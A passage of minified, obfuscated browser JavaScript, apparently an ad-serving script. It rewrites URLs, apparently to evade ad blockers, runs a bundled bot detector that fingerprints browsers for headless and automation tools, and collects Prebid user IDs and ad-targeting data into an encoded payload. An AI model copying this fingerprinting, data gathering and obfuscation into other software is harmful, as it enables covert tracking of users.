t=0;t<o[e(1452)][e(966)][e(3697)];t++)Ju({_window:s,protectUrlContext:r,node:o[e(1452)][e(966)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(966)][n(1425)]((t=>{Ju({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Gu=function(e,n){const r=t;let o=arguments[r(3697)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1143)](r(1567)))return e;const i=decodeURIComponent(e[r(3294)](15));if(!i[r(2254)](rt.A[r(429)])){const t=r(3193)[r(3377)](qu.K,r(1029))[r(3377)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(429)]+r(2884),kind:ht.MN[r(3631)],baseUrl:Rt.A[r(2861)](o)[r(1133)][r(2861)][r(2689)](o[r(3065)]),endpoint:rt.A[r(429)]}),r(2807))[r(3377)]((0,Zu.x)().id,r(731))+Xu({_window:o,protectUrlContext:n,html:i});return r(1567)+encodeURIComponent(t)}return e};var Yu=k(901),Qu=k(2751),Ku=k(9150);const $u=class{static[t(444)](){const e=t;var n,r;let o=arguments[e(3697)]>0&&void 0!==arguments[0]?arguments[0]:e(2130),i=!(arguments[e(3697)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2517)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3603)+(0,Ku.t)(o+"_"+a),d=e(3603)+(0,Ku.t)(o+"_"+c),h=e(3603)+(0,Ku.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var td,ed=k(3351),nd=k(1241),rd=/bot|crawl|http|lighthouse|scan|search|spider/i,od=function(e,n){const r=t;return(od=Object[r(3074)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1690)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1442)][n(3690)][n(1809)](e,o)&&(t[o]=e[o])})(e,n)};function id(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1s;function a(t){const e=a1s;try{l(r[e(2452)](t))}catch(t){i(t)}}function c(t){const e=a1s;try{l(r[e(2326)](t))}catch(t){i(t)}}function l(t){const e=a1s;var r;t[e(1988)]?o(t[e(1480)]):(r=t[e(1480)],r instanceof n?r:new n((function(t){t(r)})))[e(2170)](a,c)}l((r=r[s(2689)](t,e||[]))[s(2452)]())}))}function sd(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1929)==typeof Symbol&&(a[Symbol[r(2478)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1s;if(o)throw new TypeError(r(553));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1850)]:t[0]?i[r(2326)]||((s=i[r(1850)])&&s[r(1809)](i),0):i[r(2452)])&&!(s=s[r(1809)](i,t[1]))[r(1988)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1480)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1677)]++,{value:t[1],done:!1};case 5:c[r(1677)]++,i=t[1],t=[0];continue;case 7:t=c[r(2754)][r(1002)](),c[r(388)][r(1002)]();continue;default:if(!((s=(s=c[r(388)])[r(3697)]>0&&s[s[r(3697)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1677)]=t[1];break}if(6===t[0]&&c[r(1677)]<s[1]){c[r(1677)]=s[1],s=t;break}if(s&&c[r(1677)]<s[2]){c[r(1677)]=s[2],c[r(2754)][r(3565)](t);break}s[2]&&c[r(2754)][r(1002)](),c[r(388)][r(1002)]();continue}t=n[r(1809)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ad(e,n,r){const o=t;if(r||2===arguments[o(3697)])for(var i,s=0,a=n[o(3697)];s<a;s++)!i&&s in n||(i||(i=Array[o(1442)][o(3294)][o(1809)](n,0,s)),i[s]=n[s]);return e[o(3377)](i||Array[o(1442)][o(3294)][o(1809)](n))}Object[t(1759)],Object[t(1759)],t(1929)==typeof SuppressedError&&SuppressedError;var cd=t(3046),ld=t(1689),ud=t(3136),dd=t(1539),hd=t(2968),fd=t(1035),md=function(t){function e(n,r){const o=a1s;var i=t[o(1809)](this,r)||this;return i[o(2220)]=n,i[o(2777)]=o(837),Object[o(3074)](i,e[o(1442)]),i}return function(t,e){const n=a1s;if(n(1929)!=typeof e&&null!==e)throw new TypeError(n(1910)+String(e)+n(1693));function r(){this[n(1059)]=t}od(t,e),t[n(1442)]=null===e?Object[n(1759)](e):(r[n(1442)]=e[n(1442)],new r)}(e,t),e}(Error);function pd(t){return id(this,void 0,void 0,(function(){var e,n,r=this;return sd(this,(function(o){const i=a1s;switch(o[i(1677)]){case 0:return e={},n=Object[i(1370)](t),[4,Promise[i(2632)](n[i(1266)]((function(n){return id(r,void 0,void 0,(function(){var r,o,i,s,a;return sd(this,(function(c){const l=a1s;switch(c[l(1677)]){case 0:r=t[n],c[l(1677)]=1;case 1:return c[l(388)][l(3565)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1480)]=c[l(3304)](),a[l(2220)]=0,a),[3,4];case 3:return s=c[l(3304)](),e[n]=s instanceof md?{state:s[l(2220)],error:""[l(3377)](s[l(2777)],": ")[l(3377)](s[l(2077)])}:{state:-3,error:s instanceof Error?""[l(3377)](s[l(2777)],": ")[l(3377)](s[l(2077)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3304)](),[2,e]}}))}))}function gd(e,n){return-1!==e[t(3555)](n)}function bd(e,n){return-1!==e[t(3555)](n)}function wd(e){return Object[t(1680)](e)}function vd(e){const n=t;for(var r=[],o=1;o<arguments[n(3697)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(620)==typeof t){if(gd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2055)in t)return t[n(2055)](e);for(var o=0;o<t[n(3697)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2186)](e)})))return{value:!0}},s=0,a=r;s<a[n(3697)];s++){var c=i(a[s]);if(n(825)==typeof c)return c[n(1480)]}return!1}function yd(e){return e[t(1800)]((function(t,e){return t+(e?1:0)}),0)}var kd={detectAppVersion:function(e){const n=t;var r=e[n(2265)];return 0===r[n(2220)]&&(/headless/i[n(2186)](r[n(1480)])?hd:/electron/i[n(2186)](r[n(1480)])?cd:/slimerjs/i[n(2186)](r[n(1480)])?dd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1033)];return 0===r[n(2220)]&&(vd(r[n(1480)],n(3136),n(3497),n(3157))?ud:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1364)];return 0===r[n(2220)]&&(/PhantomJS/i[n(2186)](r[n(1480)])?ld:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1619)],o=e[n(1186)],i=e[n(1044)];if(0===r[n(2220)]&&0===o[n(2220)]&&0===i[n(2220)]){var s=r[n(1480)];return n(1035)!==i[n(1480)]&&(37===s&&!gd([n(3619),n(1438)],i[n(1480)])||39===s&&!gd([n(3451)],o[n(1480)])||33===s&&!gd([n(989)],i[n(1480)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3023)][n(2220)])return ld},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2401)];if(0===r[n(2220)]&&0===r[n(1480)][n(3697)])return hd},detectNotificationPermissions:function(e){const n=t;var r=e[n(1404)],o=e[n(1186)];return 0===o[n(2220)]&&n(1646)===o[n(1480)]&&(0===r[n(2220)]&&r[n(1480)]?hd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2543)];if(0===r[n(2220)]&&!r[n(1480)])return hd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(407)],o=e[n(2137)],i=e[n(1186)],s=e[n(1044)];if(0===r[n(2220)]&&0===o[n(2220)]&&0===i[n(2220)]&&0===s[n(2220)]&&n(1646)===i[n(1480)]&&!o[n(1480)]&&n(989)===s[n(1480)])return 0===r[n(1480)]?hd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1306)];return 0===o[n(2220)]&&(n(1441)===o[n(1480)][n(3596)]||null!=(null===(r=o[n(1480)][n(1242)])||void 0===r?void 0:r[n(3046)])?cd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1385)];return 0===r[n(2220)]&&(/PhantomJS/i[n(2186)](r[n(1480)])?ld:/Headless/i[n(2186)](r[n(1480)])?hd:/Electron/i[n(2186)](r[n(1480)])?cd:/slimerjs/i[n(2186)](r[n(1480)])?dd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2307)];if(0===r[n(2220)]&&r[n(1480)])return hd},detectWebGL:function(e){const n=t;var r=e[n(3187)];if(0===r[n(2220)]){var o=r[n(1480)],i=o[n(2674)],s=o[n(1441)];if(n(1087)==i&&n(1501)==s)return hd}},detectWindowExternal:function(e){const n=t;var r=e[n(2645)];return 0===r[n(2220)]&&(/Sequentum/i[n(2186)](r[n(1480)])?n(982):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2618)],o=e[n(1519)];if(0!==r[n(2220)]||0!==o[n(2220)])return!1;var i=r[n(1480)],s=i[n(1511)],a=i[n(1164)];return o[n(1480)]&&0===s&&0===a?hd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1934)];if(0===r[n(2220)]&&!r[n(1480)])return fd},detectProductSub:function(e){const n=t;var r=e[n(1944)],o=e[n(1186)];return 0===r[n(2220)]&&0===o[n(2220)]&&(n(1646)!==o[n(1480)]&&n(2279)!==o[n(1480)]&&n(3163)!==o[n(1480)]&&n(610)!==o[n(1480)]||n(1785)===r[n(1480)]?void 0:fd)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(743)];if(0!==r[n(2220)])return!1;var o,i=r[n(1480)];for(o in i)if(i[o])return o}};function xd(){const e=t;var n,r,o=window,i=navigator;return yd([e(2423)in i,e(2934)in i,0===i[e(2674)][e(3555)](e(1853)),e(835)in o,e(1097)in o,e(3472)in o,e(1170)in o])>=5?e(989):yd([e(2848)in o,e(2599)in o,e(2076)in o,0===i[e(2674)][e(3555)](e(2641)),e(2125)in i,e(2805)in o])>=4?e(3619):yd([e(956)in navigator,e(3092)in(null!==(r=null===(n=document[e(1213)])||void 0===n?void 0:n[e(3414)])&&void 0!==r?r:{}),e(1604)in o,e(1707)in o,e(2610)in o,e(1751)in o])>=4?e(1438):e(1035)}var Ad={android:function(){const e=t;var n=xd(),r=e(989)===n,o=e(1438)===n;if(!r&&!o)return!1;var i=window;return yd([e(819)in i,e(2764)in i,r&&!(e(2110)in i),o&&/android/i[e(2186)](navigator[e(2265)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1385)])||void 0===n?void 0:n[e(3012)]();return bd(r,e(2112))?e(1918):bd(r,e(1081))||bd(r,e(3469))?e(3451):bd(r,e(610))?e(610):bd(r,e(820))?e(820):bd(r,e(3163))||bd(r,e(570))?e(3163):bd(r,e(1646))?e(1646):bd(r,e(2279))?e(2279):e(1035)},browserEngineKind:xd,documentFocus:function(){const e=t;return void 0!==document[e(1497)]&&document[e(1497)]()},userAgent:function(){return navigator[t(1385)]},appVersion:function(){const e=t;var n=navigator[e(2265)];if(null==n)throw new md(-1,e(709));return n},rtt:function(){const e=t;if(void 0===navigator[e(2865)])throw new md(-1,e(1177));if(void 0===navigator[e(2865)][e(2767)])throw new md(-1,e(1981));return navigator[e(2865)][e(2767)]},windowSize:function(){const e=t;return{outerWidth:window[e(1511)],outerHeight:window[e(1164)],innerWidth:window[e(2114)],innerHeight:window[e(3457)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3722)])throw new md(-1,e(737));if(void 0===navigator[e(3722)][e(3697)])throw new md(-3,e(1399));return navigator[e(3722)][e(3697)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3722)])throw new md(-1,e(737));if(void 0===window[e(3498)])throw new md(-1,e(1100));return navigator[e(3722)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(892)])return t[e(892)][e(780)]()}throw new md(-3,e(3463))},productSub:function(){const e=t;var n=navigator[e(1944)];if(void 0===n)throw new md(-1,e(682));return n},windowExternal:function(){const e=t;if(void 0===window[e(2842)])throw new md(-1,e(1505));var n=window[e(2842)];if(e(1929)!=typeof n[e(780)])throw new md(-2,e(3162));return n[e(780)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(604)])throw new md(-1,e(626));for(var n=navigator[e(604)],r=Object[e(1865)](n)===MimeTypeArray[e(1442)],o=0;o<n[e(3697)];o++)r&&(r=Object[e(1865)](n[o])===MimeType[e(1442)]);return r},evalLength:function(){const e=t;return eval[e(780)]()[e(3697)]},webGL:function(){const e=t;var n=document[e(612)](e(1545));if(e(1929)!=typeof n[e(3364)])throw new md(-2,e(2489));var r=n[e(3364)](e(2051));if(null===r)throw new md(-4,e(2500));if(e(1929)!=typeof r[e(3020)])throw new md(-2,e(2998));return{vendor:r[e(3020)](r[e(1529)]),renderer:r[e(3020)](r[e(1295)])}},webDriver:function(){const e=t;if(null==navigator[e(3497)])throw new md(-1,e(2210));return navigator[e(3497)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1563)]||r[e(3600)]||r[e(2938)]||r[e(3489)];if(void 0!==i&&o[e(3565)]([i]),Array[e(900)](r[e(2401)]))e(989)===xd()&&yd([!(e(3542)in(n=window)),e(944)in n,""+n[e(2201)]==e(2530),""+n[e(712)]==e(1940)])>=3||o[e(3565)](r[e(2401)]);else if(e(620)==typeof r[e(2401)]){var s=r[e(2401)];s&&o[e(3565)](s[e(2568)](","))}return o},notificationPermissions:function(){return id(this,void 0,void 0,(function(){var t,e;return sd(this,(function(n){const r=a1s;switch(n[r(1677)]){case 0:if(void 0===window[r(2771)])throw new md(-1,r(979));if(void 0===navigator[r(1795)])throw new md(-1,r(3291));if(r(1929)!=typeof(t=navigator[r(1795)])[r(946)])throw new md(-2,r(2263));n[r(1677)]=1;case 1:return n[r(388)][r(3565)]([1,3,,4]),[4,t[r(946)]({name:r(1915)})];case 2:return e=n[r(3304)](),[2,r(3347)===window[r(2771)][r(2255)]&&r(3398)===e[r(2220)]];case 3:throw n[r(3304)](),new md(-3,r(2854));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1213)])throw new md(-1,e(1757));var n=document[e(1213)];if(e(1929)!=typeof n[e(1137)])throw new md(-2,e(2514));return n[e(1137)]()},functionBind:function(){const e=t;if(void 0===Function[e(1442)][e(621)])throw new md(-2,e(2986));return Function[e(1442)][e(621)][e(780)]()},process:function(){const e=t;var n=window[e(1306)],r=e(2550);if(void 0===n)throw new md(-1,""[e(3377)](r,e(1716)));if(n&&e(825)!=typeof n)throw new md(-3,""[e(3377)](r,e(2387)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3298)]={window:[e(3298)]},n[e(2361)]={window:[e(1281)]},n[e(3652)]={window:[e(3416)]},n[e(3119)]={window:[e(2483)]},n[e(2523)]={window:[e(1246)]},n[e(733)]={window:[e(733)]},n[e(1363)]={window:[e(3390),e(455)]},n[e(2552)]={window:[e(1760)]},n[ld]={window:[e(1187),e(1051)]},n[e(1163)]={window:[e(2382)]},n[ud]={window:[e(3165),e(2927),e(2339),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3657),e(739),e(2129)]},n[e(2242)]={window:[e(2445)]},n[e(3497)]={window:[e(3497),e(2226),e(3098),e(1753),e(2477),e(2588),e(1901)],document:[e(2985),e(988),e(2203),e(2373),e(606),e(2933),e(3090),e(2985),e(3688),e(3238),e(3111),e(3482),e(1538),e(2253)]},n[hd]={window:[e(1774),e(1252)]},n),i={},s=wd(window),a=[];for(r in void 0!==window[e(3065)]&&(a=wd(window[e(3065)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2988)]&&vd[e(2689)](void 0,ad([s],c[e(2988)],!1)),u=!(void 0===c[e(3065)]||!a[e(3697)])&&vd[e(2689)](void 0,ad([a],c[e(3065)],!1));i[r]=l||u}}return i}},_d=function(){const e=t;function n(){const t=a1s;this[t(2016)]=void 0,this[t(1276)]=void 0}return n[e(1442)][e(3569)]=function(){return this[e(2016)]},n[e(1442)][e(1116)]=function(){return this[e(1276)]},n[e(1442)][e(3166)]=function(){const t=e;if(void 0===this[t(2016)])throw new Error(t(1440));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(620)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:fd}),o[s]=c,c[r(562)]&&(i=c)}return[o,i]}(this[t(2016)],kd),r=n[0],o=n[1];return this[t(1276)]=r,o},n[e(1442)][e(973)]=function(){return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1s;switch(e[n(1677)]){case 0:return t=this,[4,pd(Ad)];case 1:return t[n(2016)]=e[n(3304)](),[2,this[n(2016)]]}}))}))},n}();const Sd=async e=>{const n=t;try{if(r=navigator[n(1385)],Boolean(r)&&function(){const t=n;if(td instanceof RegExp)return td;try{td=new RegExp(t(2287),"i")}catch(t){td=rd}return td}()[n(2186)](r))return st.A[n(1159)](n(2462)[n(3377)](navigator[n(1385)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(2345)],r=void 0===e||e;return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1s;switch(e[n(1677)]){case 0:return r&&function(){const t=n;if(!(window[t(2022)]||Math[t(2333)]()>=.001))try{var e=new XMLHttpRequest;e[t(2257)](t(2861),t(3185)[t(3377)](t(3173),t(2746)),!0),e[t(3362)]()}catch(e){console[t(1778)](e)}}(),[4,(t=new _d)[n(973)]()];case 1:return e[n(3304)](),[2,t]}}))}))}({monitoring:!1})[n(2170)]((t=>t[n(3166)]())),e=(0,St.c)(((t,e)=>setTimeout((()=>e(new Error(n(2117)))),100))),r=await Promise[n(842)]([t,e]);if(r&&r[n(562)])return st.A[n(1159)](n(736)[n(3377)](r[n(2350)])),!0}catch(t){return st.A[n(1159)](n(636),t),!1}}catch(t){return st.A[n(1159)](n(3532),t),st.A[n(1778)](t,n(1552)),!1}var r;if(navigator[n(1385)][n(2254)](n(810))||n(1772)===navigator[n(1385)]&&n(3340)===location[n(1512)])return!0;try{const t=[n(2731)];if([n(572),n(430)][n(2254)](navigator[n(1385)])&&t[n(1226)]((t=>location[n(1512)][n(3506)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(3377)](rt.A[n(429)],n(876)),kind:ht.MN[n(2831)],endpoint:rt.A[n(429)]}));if(n(3521)===await t[n(1065)]())return!0}}catch(t){}return!1};async function zd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(3377)](rt.A[n(429)],n(3575)),endpoint:rt.A[n(429)]}));return await r[n(1153)]()}function Ed(e){const n=t;if(Array[n(900)](e)){const t=e[n(1266)](Ed);return t[n(3697)]>0&&n(620)==typeof t[0]?t[n(2252)](((t,e)=>String(t)[n(2066)](String(e),void 0,{numeric:!0,sensitivity:n(1697)}))):t}if(e&&n(825)==typeof e&&null!==e){const t=Object[n(1370)](e)[n(2252)](),r={};for(const n of t)r[n]=Ed(e[n]);return r}return e}var Md=k(4286);window[t(2449)]=!1,window[t(2449)]=!0,window[t(2449)]=!1,window[t(2449)]=!0;const Td=window[t(2405)][t(1512)],Nd=new URL(rt.A[t(429)])[t(1512)],Cd={version:"v9",originalHostname:Td};(e=>{const n=t;var r,o;if(ed.A[n(973)](),!1!==(0,Md.aX)())try{!function(){const t=n,e=t(1427)[t(3377)](t(3615),t(1633)),r=document[t(612)](t(1008));r[t(3099)]=e,document[t(796)][t(2838)](r)}()}catch(t){}Rt.A[n(973)](window);const i=null===(r=document[n(2712)])||void 0===r?void 0:r[n(3477)](n(2130));if(i)window[n(3279)]("r_"+i,"*");else{var s;const t=null===(s=document[n(2712)])||void 0===s?void 0:s[n(3477)](n(1458));t&&window[n(3279)](t,"*")}if(null===(o=document[n(2712)])||void 0===o||o[n(2089)](),function(){const t=n;let e=arguments[t(3697)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2105)===location[t(3573)]&&(location[t(3573)]="",bt.A[t(564)](t(2609),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2712)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3697)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1143)](o(3642))?a:o(793)[o(3377)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3477)](n(1694))||e[n(3477)](n(3282));if(null===r)throw new Error(n(458));return r=r[n(1143)]("//")?t[n(1318)]+r:r,new URL(r,t[n(2558)])}(e,n);if(c[o(1512)]===s[o(1512)]&&c[o(1659)]===s[o(1659)])return null;c[o(1640)]=s[o(1640)],c[o(1318)]=/localhost|127.0.0.1/[o(2186)](s[o(1640)])?o(2830):o(1036),s[o(1659)]&&(c[o(1659)]=s[o(1659)]),Object[o(823)](i)[o(1425)]((t=>{const e=o;let[n,r]=t;c[e(895)][e(564)](n,r)}));const l=(0,Yu.R0)(n);return l[o(1123)](o(3282),c[o(2558)]),l}(location,document[t(2712)],bt.A[t(2861)](t(2609),!1),e);return!!o&&(document[t(2712)][t(2428)]?(0,Yu.WH)(o,document[t(2712)]):(0,Yu.qj)(o),document[t(2712)][t(2089)](),console[t(3011)](t(889)),!0)}({essential:""}))throw new Error(n(1994));try{window[n(2240)](new CustomEvent(n(2198)))}catch(t){}return $u[n(444)](n(2130))?(window[n(1421)]=rt.A[n(2045)],(0,it.wZ)(e),st.A[n(2520)](e),st.A[n(1159)](n(2045),rt.A[n(2045)]),st.A[n(1159)](n(2560),rt.A[n(2515)]),st.A[n(1159)](n(2405),window[n(2405)][n(2558)]),st.A[n(1159)](n(2539),window[n(1280)][n(1385)]),st.A[n(1159)](n(2223),(0,it.LZ)()),st.A[n(1159)](n(860),yt.A[n(873)]()[n(780)]()),rt.A[n(1159)]||n(1145)===bt.A[n(2861)](n(548),!1)?((0,Zu.z)((0,Qt.i7)(n(893))),window[n(1535)]=wt.md,window[n(2591)]=wt.ks,window[n(627)]=wt._,window[n(2952)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(3631)],endpoint:rt.A[n(429)]}),window[n(3384)]=ht.sH,window[n(3701)]=ht.EW,window[n(3678)]=t=>Xu({_window:window,protectUrlContext:e,html:t}),window[n(2959)]=t=>Lu({protectUrlContext:e,stylesheet:t})):(0,Zu.z)((0,Qt.i7)()),!0):(console[n(3011)](n(847)),!1)})(Cd)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(1789)])&&void 0!==o||(r[n(1789)]={}),window[n(1789)][n(1172)]=!0,window[n(1789)][n(1860)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(3697)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1796)](e);let o="";for(let t=0;t<r[n(3697)];t++)o+=String[n(1111)](r[t]);return btoa(o)}(JSON[t(3725)](Ed({a_summary:{gpt:{paths:null===(e=window[t(3486)])||void 0===e||null===(e=e[t(3308)]())||void 0===e||null===(e=e[t(3392)]())||void 0===e?void 0:e[t(1266)]((e=>e[t(2999)]()))}},prebid:{config:null===(r=window[t(2033)])||void 0===r||null===(o=r[t(360)])||void 0===o?void 0:o[t(1809)](r),userIds:null===(i=window[t(2033)])||void 0===i||null===(s=i[t(3562)])||void 0===s?void 0:s[t(1809)](i),adUnits:null===(a=window[t(2033)])||void 0===a?void 0:a[t(1125)],installedModules:null===(c=window[t(2033)])||void 0===c?void 0:c[t(833)],consentMetadata:null===(l=window[t(2033)])||void 0===l||null===(u=l[t(3546)])||void 0===u?void 0:u[t(1809)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2033)])||void 0===d||null===(h=d[t(2788)])||void 0===h?void 0:h[t(1809)](d),events:null===(f=window[t(2033)])||void 0===f||null===(m=f[t(1304)])||void 0===m?void 0:m[t(1809)](f)}:void 0,gpt:{config:null===(p=window[t(3486)])||void 0===p||null===(g=p[t(360)])||void 0===g?void 0:g[t(1809)](p),pubads:{slots:null===(b=window[t(3486)])||void 0===b||null===(b=b[t(3308)]())||void 0===b||null===(b=b[t(3392)]())||void 0===b?void 0:b[t(1266)]((e=>({adUnitPath:e[t(2999)](),attributeKeys:e[t(3188)](),categoryExclusions:e[t(3e3)](),clickUrl:e[t(3158)](),slotId:e[t(3704)](),sizes:e[t(3408)](),outOfPage:e[t(1836)](),services:e[t(2883)]()[t(1266)]((e=>({name:e[t(855)]()}))),targeting:Object[t(1115)](e[t(845)]()[t(1266)]((n=>[n,e[t(2181)](n)])))}))),targeting:Object[t(1115)](null===(w=window[t(3486)])||void 0===w||null===(w=w[t(3308)]())||void 0===w||null===(w=w[t(845)]())||void 0===w?void 0:w[t(1266)]((e=>{const n=t;var r;return[e,null===(r=window[n(3486)])||void 0===r||null===(r=r[n(3308)]())||void 0===r?void 0:r[n(2181)](e)]})))}}})));try{var k,x;null===(k=(x=window)[t(503)])||void 0===k||k[t(1809)](x,y)}catch(t){}return y};const l=Math[n(1791)](performance[n(2517)]());if((0,it.gX)(.01),await(async t=>{const e=n,r=Sd(t),o=bt.A[e(2861)](e(2234));return o?Boolean(o):await r})(e)&&!Xt(location[n(2558)])&&!rt.A[n(1159)]&&n(1145)!==bt.A[n(2861)](n(548),!1))return(0,it.mQ)(e,new Map([[n(3596),n(1573)]])),void st.A[n(1159)](n(374));try{Tt()}catch(p){st.A[n(1159)](n(3361)[n(3377)](p)),(0,Et.Pf)(p,new URL(rt.A[n(429)])[n(1512)],(async t=>await st.A[n(2945)](n(1349),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(1159)](n(2797));(0,it.gX)(u[n(1622)]),st.A[n(1159)](n(653),u);const d=(window[n(2405)][n(905)]+window[n(2405)][n(3573)])[n(2254)](n(1015))||n(1145)===bt.A[n(2861)](n(1015),!1);if(!u)return st.A[n(1159)](n(3700));if(null!==(i=null==u?void 0:u[n(3643)])&&void 0!==i&&!i&&window[n(2199)]!==window[n(3299)])return st.A[n(1159)](n(1730));if(u[n(2730)]&&!rt.A[n(1159)]&&n(1145)!==bt.A[n(2861)](n(548),!1)&&!d){const[g,b]=await Promise[n(2632)]([(0,nd.H4)(u[n(3388)]),(0,nd.jy)(u[n(3312)])]);return(0,it.JR)(e,g,g&&b,!1),st.A[n(1159)](n(1148))}if(!u[n(3732)]&&!rt.A[n(1159)]&&n(1145)!==bt.A[n(2861)](n(548),!1)&&!d)return st.A[n(1159)](n(2725));bt.A[n(723)](!!u[n(702)]),(0,Qu.Nq)();const[h,f]=null!=u&&u[n(1920)]||d?[!0,!0]:await Promise[n(2632)]([(0,nd.H4)(u[n(3388)]),(0,nd.jy)(u[n(3312)])]);if(window[n(1789)][n(1484)]=h,(0,Qu.B3)(),st.A[n(1159)](n(3677),h),st.A[n(1159)](n(3336),f),u[n(3680)]){const w=await async function(t){const e=n;try{const n=bt.A[e(2861)](e(1178));if(n)try{const r=JSON[e(1414)](n);if(r[e(1719)]&&r[e(1719)]+864e5>Date[e(2517)]())return zd(t)[e(2170)]((t=>{const n=e;t&&bt.A[n(564)](n(1178),JSON[n(3725)]({...t,cachedAt:Date[n(2517)]()}))})),r}catch(t){}const r=await zd(t);return r&&bt.A[e(564)](e(1178),JSON[e(3725)]({...r,cachedAt:Date[e(2517)]()})),r}catch(t){return st.A[e(1778)](e(2082),t),{ivt:!1,reason:e(1778)}}}(e);if(w[n(1178)])return(0,it.mQ)(e,new Map([[n(3596),w[n(1330)]],[n(716),h[n(780)]()]])),void st.A[n(1159)](n(2238))}(0,it.JR)(e,h,h&&f,null!==(s=u[n(2821)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(3101)])||void 0===a?void 0:a[n(2055)]((t=>t[n(1581)]));var c;v&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2254)](d)||Math[l(2333)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(3486)]=window[i(3486)]||{},window[i(3486)][i(1726)]=window[i(3486)][i(1726)]||[],window[i(3486)][i(1726)][i(3565)]((()=>{const t=i,a=Math[t(1791)](performance[t(2517)]());let c=!1;window[t(3486)][t(3308)]()[t(3179)](t(3141),(e=>{const n=t;if(c)return;const r=e[n(1628)][n(2999)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1791)](performance[n(2517)]())})})),window[t(3486)][t(3308)]()[t(3179)](t(3741),(i=>{const l=t;if(c)return;const u=i[l(1628)][l(2999)]()||"";if(!u||!s[u])return;if(i[l(649)])return;c=!0;const d=Math[l(1791)](performance[l(2517)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(3141)],d)}))}))})(e,c,i,u))})(e,u[n(2133)],u[n(1622)],h,f,null!==(c=v[n(2926)])&&void 0!==c&&c,l)}catch(y){}function m(){const t=n;try{const 